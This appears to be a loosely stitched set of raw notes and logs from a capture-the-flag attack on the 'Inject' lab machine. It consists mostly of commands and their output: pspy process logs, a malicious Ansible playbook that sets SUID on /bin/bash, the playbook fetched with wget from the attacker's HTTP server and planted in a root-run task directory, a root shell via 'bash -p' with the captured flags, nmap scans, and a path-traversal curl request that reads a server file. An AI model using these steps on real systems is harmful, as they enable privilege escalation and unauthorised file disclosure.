2023/03/30 09:30:01 CMD: UID=0 PID=18215 | /bin/sh -c sleep 10 && /usr/bin/rm -rf /opt/automation/tasks/* && /usr/bin/cp /root/playbook_1.yml /opt/automation/tasks/
2023/03/30 09:30:01 CMD: UID=0 PID=18214 | /bin/sh -c sleep 10 && /usr/bin/rm -rf /opt/automation/tasks/* && /usr/bin/cp /root/playbook_1.yml /opt/automation/tasks/
2023/03/30 09:30:01 CMD: UID=0 PID=18216 |
2023/03/30 09:30:01 CMD: UID=0 PID=18217 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:01 CMD: UID=0 PID=18219 | /usr/bin/python3 /usr/local/bin/ansible-parallel /opt/automation/tasks/playbook_1.yml /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18221 |
2023/03/30 09:30:02 CMD: UID=0 PID=18222 | uname -p
2023/03/30 09:30:02 CMD: UID=0 PID=18223 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18224 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18225 |
2023/03/30 09:30:02 CMD: UID=0 PID=18227 | ssh -o ControlPersist
2023/03/30 09:30:02 CMD: UID=0 PID=18228 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18229 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18230 | /bin/sh -c /bin/sh -c 'echo ~root && sleep 0'
2023/03/30 09:30:02 CMD: UID=0 PID=18231 | /bin/sh -c echo ~root && sleep 0
2023/03/30 09:30:02 CMD: UID=0 PID=18232 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18233 | /bin/sh -c /bin/sh -c '( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" && echo ansible-tmp-1680168602.9495137-18228-167856110577317="` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" ) && sleep 0'
2023/03/30 09:30:02 CMD: UID=0 PID=18236 | /bin/sh -c ( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" && echo ansible-tmp-1680168602.9495137-18228-167856110577317="` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" ) && sleep 0
2023/03/30 09:30:02 CMD: UID=0 PID=18234 | /bin/sh -c ( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" && echo ansible-tmp-1680168602.9495137-18228-167856110577317="` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" ) && sleep 0
2023/03/30 09:30:02 CMD: UID=0 PID=18237 | /bin/sh -c ( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" && echo ansible-tmp-1680168602.9495137-18228-167856110577317="` echo /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317 `" ) && sleep 0
2023/03/30 09:30:02 CMD: UID=0 PID=18238 | mkdir /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317
2023/03/30 09:30:02 CMD: UID=0 PID=18239 |
2023/03/30 09:30:02 CMD: UID=0 PID=18240 |
2023/03/30 09:30:03 CMD: UID=0 PID=18241 |
2023/03/30 09:30:03 CMD: UID=0 PID=18242 | /bin/sh -c chmod u+x /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/ /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py && sleep 0
2023/03/30 09:30:03 CMD: UID=0 PID=18243 | chmod u+x /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/ /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18244 | sleep 0
2023/03/30 09:30:03 CMD: UID=0 PID=18245 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:03 CMD: UID=0 PID=18246 | /bin/sh -c /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py && sleep 0
2023/03/30 09:30:03 CMD: UID=0 PID=18247 | /bin/sh -c /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py && sleep 0
2023/03/30 09:30:03 CMD: UID=0 PID=18248 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18251 |
2023/03/30 09:30:03 CMD: UID=0 PID=18252 |
2023/03/30 09:30:03 CMD: UID=0 PID=18253 |
2023/03/30 09:30:03 CMD: UID=0 PID=18254 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18255 |
2023/03/30 09:30:03 CMD: UID=0 PID=18256 |
2023/03/30 09:30:03 CMD: UID=0 PID=18257 |
2023/03/30 09:30:03 CMD: UID=0 PID=18258 |
2023/03/30 09:30:03 CMD: UID=0 PID=18259 |
2023/03/30 09:30:03 CMD: UID=0 PID=18260 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18261 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18262 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18263 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18264 |
2023/03/30 09:30:03 CMD: UID=0 PID=18265 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18266 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:03 CMD: UID=0 PID=18267 | /sbin/vgs --noheadings --nosuffix --units g --separator ,
2023/03/30 09:30:04 CMD: UID=0 PID=18268 | /sbin/lvs --noheadings --nosuffix --units g --separator ,
2023/03/30 09:30:04 CMD: UID=0 PID=18269 | /sbin/pvs --noheadings --nosuffix --units g --separator ,
2023/03/30 09:30:04 CMD: UID=0 PID=18270 |
2023/03/30 09:30:04 CMD: UID=0 PID=18271 |
2023/03/30 09:30:04 CMD: UID=0 PID=18277 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:04 CMD: UID=0 PID=18278 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:04 CMD: UID=0 PID=18279 |
2023/03/30 09:30:04 CMD: UID=0 PID=18280 | /usr/bin/python3 -Es /usr/bin/lsb_release -a
2023/03/30 09:30:04 CMD: UID=0 PID=18281 |
2023/03/30 09:30:04 CMD: UID=0 PID=18282 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:04 CMD: UID=0 PID=18283 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/AnsiballZ_setup.py
2023/03/30 09:30:04 CMD: UID=0 PID=18284 |
2023/03/30 09:30:04 CMD: UID=0 PID=18285 |
2023/03/30 09:30:04 CMD: UID=0 PID=18288 |
2023/03/30 09:30:04 CMD: UID=0 PID=18289 |
2023/03/30 09:30:04 CMD: UID=0 PID=18292 | sleep 0
2023/03/30 09:30:04 CMD: UID=0 PID=18293 |
2023/03/30 09:30:04 CMD: UID=0 PID=18294 |
2023/03/30 09:30:04 CMD: UID=0 PID=18295 | rm -f -r /root/.ansible/tmp/ansible-tmp-1680168602.9495137-18228-167856110577317/
2023/03/30 09:30:04 CMD: UID=0 PID=18296 |
2023/03/30 09:30:04 CMD: UID=0 PID=18298 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:04 CMD: UID=0 PID=18299 |
2023/03/30 09:30:04 CMD: UID=0 PID=18300 | /bin/sh -c /bin/sh -c 'echo ~root && sleep 0'
2023/03/30 09:30:04 CMD: UID=0 PID=18301 | sleep 0
2023/03/30 09:30:04 CMD: UID=0 PID=18302 |
2023/03/30 09:30:04 CMD: UID=0 PID=18303 | /bin/sh -c /bin/sh -c '( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076 `" && echo ansible-tmp-1680168604.658938-18298-60739026186076="` echo /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076 `" ) && sleep 0'
2023/03/30 09:30:04 CMD: UID=0 PID=18306 | mkdir -p /root/.ansible/tmp
2023/03/30 09:30:04 CMD: UID=0 PID=18304 | /bin/sh -c ( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076 `" && echo ansible-tmp-1680168604.658938-18298-60739026186076="` echo /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076 `" ) && sleep 0
2023/03/30 09:30:04 CMD: UID=0 PID=18307 | /bin/sh -c ( umask 77 && mkdir -p "` echo /root/.ansible/tmp `"&& mkdir "` echo /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076 `" && echo ansible-tmp-1680168604.658938-18298-60739026186076="` echo /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076 `" ) && sleep 0
2023/03/30 09:30:04 CMD: UID=0 PID=18308 | mkdir /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076
2023/03/30 09:30:04 CMD: UID=0 PID=18309 |
2023/03/30 09:30:04 CMD: UID=0 PID=18310 | sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18311 |
2023/03/30 09:30:05 CMD: UID=0 PID=18312 | /bin/sh -c chmod u+x /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/ /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py && sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18313 | /bin/sh -c chmod u+x /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/ /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py && sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18314 | /bin/sh -c chmod u+x /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/ /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py && sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18315 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:05 CMD: UID=0 PID=18316 | /bin/sh -c /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py && sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18317 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py
2023/03/30 09:30:05 CMD: UID=0 PID=18318 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py
2023/03/30 09:30:05 CMD: UID=0 PID=18319 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py
2023/03/30 09:30:05 CMD: UID=0 PID=18320 |
2023/03/30 09:30:05 CMD: UID=0 PID=18321 | /bin/sh -c /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/AnsiballZ_systemd.py && sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18322 |
2023/03/30 09:30:05 CMD: UID=0 PID=18323 | /bin/sh -c rm -f -r /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/ > /dev/null 2>&1 && sleep 0
2023/03/30 09:30:05 CMD: UID=0 PID=18324 | rm -f -r /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/
2023/03/30 09:30:05 CMD: UID=0 PID=18325 | /bin/sh -c rm -f -r /root/.ansible/tmp/ansible-tmp-1680168604.658938-18298-60739026186076/ > /dev/null 2>&1 && sleep 0
2023/03/30 09:30:05 CMD: UID=1001 PID=18328 | cat playbook_2.yml
2023/03/30 09:30:11 CMD: UID=0 PID=18329 | /usr/bin/rm -rf /opt/automation/tasks/playbook_1.yml /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:11 CMD: UID=0 PID=18330 |
find
2023/03/30 09:30:01 CMD: UID=0 PID=18213 | /usr/bin/python3 /usr/local/bin/ansible-parallel /opt/automation/tasks/playbook_1.yml /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:01 CMD: UID=0 PID=18215 | /bin/sh -c sleep 10 && /usr/bin/rm -rf /opt/automation/tasks/* && /usr/bin/cp /root/playbook_1.yml /opt/automation/tasks/
2023/03/30 09:30:01 CMD: UID=0 PID=18214 | /bin/sh -c sleep 10 && /usr/bin/rm -rf /opt/automation/tasks/* && /usr/bin/cp /root/playbook_1.yml /opt/automation/tasks/
2023/03/30 09:30:01 CMD: UID=0 PID=18216 |
2023/03/30 09:30:01 CMD: UID=0 PID=18217 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2023/03/30 09:30:01 CMD: UID=0 PID=18219 | /usr/bin/python3 /usr/local/bin/ansible-parallel /opt/automation/tasks/playbook_1.yml /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18221 |
2023/03/30 09:30:02 CMD: UID=0 PID=18222 | uname -p
2023/03/30 09:30:02 CMD: UID=0 PID=18223 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_2.yml
2023/03/30 09:30:02 CMD: UID=0 PID=18224 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_2.yml
so
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ cat playbook_2.yml
- hosts: localhosttasks:- name: become rootcommand: chmod u+s /bin/bashbecome: true──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...10.10.11.204 - - [30/Mar/2023 17:11:05] "GET /pspy64 HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:27:25] "GET /pspy64 HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:33:39] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:35:20] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:37:53] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:47:23] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:50:03] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:54:48] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 17:59:58] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:03] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:07] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:12] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:17] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:25] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:30] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:35] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:43] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:00:55] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:01:27] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:01:59] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:02:34] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:13:47] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:13:52] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:15:01] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 18:15:07] "GET /playbook_2.yml HTTP/1.1" 200 -download into /opt/automation/tasks/ many times! so get the root!
phil@inject:/$ cd
cd
phil@inject:~$ cd /opt/automation/tasks/
cd /opt/automation/tasks/
phil@inject:/opt/automation/tasks$ wget http://10.10.16.3:3333/playbook_2.yml
wget http://10.10.16.3:3333/playbook_2.yml
--2023-03-30 09:33:43-- http://10.10.16.3:3333/playbook_2.yml
Connecting to 10.10.16.3:3333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 132 [application/octet-stream]
Saving to: ‘playbook_2.yml’playbook_2.yml 100%[===================>] 132 --.-KB/s in 0s 2023-03-30 09:33:45 (5.15 MB/s) - ‘playbook_2.yml’ saved [132/132]phil@inject:/opt/automation/tasks$ ls
ls
playbook_1.yml playbook_2.yml
phil@inject:/opt/automation/tasks$ ls -al
ls -al
total 16
drwxrwxr-x 2 root staff 4096 Mar 30 09:33 .
drwxr-xr-x 3 root root 4096 Oct 20 04:23 ..
-rw-r--r-- 1 root root 150 Mar 30 09:32 playbook_1.yml
-rw-rw-r-- 1 phil phil 132 Mar 30 09:24 playbook_2.yml
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ ls
ls
playbook_1.yml
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ ls
ls
playbook_1.yml
phil@inject:/opt/automation/tasks$ wget http://10.10.16.3:3333/playbook_2.yml
wget http://10.10.16.3:3333/playbook_2.yml
--2023-03-30 09:35:21-- http://10.10.16.3:3333/playbook_2.yml
Connecting to 10.10.16.3:3333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 132 [application/octet-stream]
Saving to: ‘playbook_2.yml’playbook_2.yml 100%[===================>] 132 --.-KB/s in 0s 2023-03-30 09:35:22 (7.96 MB/s) - ‘playbook_2.yml’ saved [132/132]phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
idphil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/opt/automation/tasks$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=1001(phil) gid=1001(phil) euid=0(root) groups=1001(phil),50(staff)
bash-5.0# cat /root/root.txt
cat /root/root.txt
b13309abe52e739588c21a67c3e72d42
bash-5.0# cat /home/phil/user.txt
cat /home/phil/user.txt
db101b862811be45bc97262357d34b05the other roads
┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ nmap -p- -sT --min-rate=1000 -Pn 10.10.11.204 130 ⨯
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 19:39 HKT┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ nmap -p- -sT --min-rate=1000 -Pn 10.10.11.204 130 ⨯
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 19:43 HKT
Nmap scan report for inject (10.10.11.204)
Host is up (0.044s latency).
All 65535 scanned ports on inject (10.10.11.204) are in ignored states.
Not shown: 64451 filtered tcp ports (no-response), 1084 filtered tcp ports (host-unreach)Nmap done: 1 IP address (1 host up) scanned in 88.91 seconds┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ nmap -p- -sT --min-rate=1000 -Pn 10.10.11.204
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 19:50 HKT
Warning: 10.10.11.204 giving up on port because retransmission cap hit (10).
Nmap scan report for inject (10.10.11.204)
Host is up (0.35s latency).
Not shown: 55932 closed tcp ports (conn-refused), 9601 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxyNmap done: 1 IP address (1 host up) scanned in 222.47 seconds┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ nmap -p- -sU --min-rate=1000 -Pn 10.10.11.204
You requested a scan type which requires root privileges.
QUITTING!┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ sudo nmap -p- -sU --min-rate=1000 -Pn 10.10.11.204 1 ⨯
[sudo] kwkl 的密码:
对不起,请重试。
[sudo] kwkl 的密码:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 19:55 HKT
Warning: 10.10.11.204 giving up on port because retransmission cap hit (10).
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for inject (10.10.11.204)
Host is up (0.58s latency).
All 65535 scanned ports on inject (10.10.11.204) are in ignored states.
Not shown: 64829 open|filtered udp ports (no-response), 706 closed udp ports (port-unreach)Nmap done: 1 IP address (1 host up) scanned in 734.43 seconds┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ nmap -p22,8080 -sC -sV -O -sT 10.10.11.204
TCP/IP fingerprinting (for OS scan) requires root privileges.
QUITTING!┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ sudo nmap -p22,8080 -sC -sV -O -sT 10.10.11.204 1 ⨯
[sudo] kwkl 的密码:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 20:30 HKT
Nmap scan report for inject (10.10.11.204)
Host is up (1.3s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
| 256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
|_ 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
8080/tcp open nagios-nsca Nagios NSCA
|_http-title: Home
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), Linux 5.3 - 5.4 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.4 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.10 seconds┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ ┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl "http://10.129.226.252:8080/show_image?img=../../../../../../../var/www/WebApp/pom.xml"curl: (7) Failed to connect to 10.129.226.252 port 8080 after 3118 ms: 没有到主机的路由┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ curl "http://10.10.11.204:8080/show_image?img=../../../../../../../var/www/WebApp/pom.xml" 7 ⨯<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd"><modelVersion>4.0.0</modelVersion><parent><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-parent</artifactId><version>2.6.5</version><relativePath/> <!-- lookup parent from repository --></parent><groupId>com.example</groupId><artifactId>WebApp</artifactId><version>0.0.1-SNAPSHOT</version><name>WebApp</name><description>Demo project for Spring 